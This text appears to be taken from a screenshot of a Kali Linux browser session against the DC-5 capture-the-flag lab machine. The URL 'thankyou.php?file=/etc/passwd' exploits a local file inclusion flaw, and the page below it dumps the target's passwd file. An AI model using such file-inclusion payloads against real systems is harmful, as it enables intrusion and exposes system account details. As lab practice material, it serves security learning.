 Contact - Mozilla Firefox
Contact
192.168.67.140/thankyou.php?file=/etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false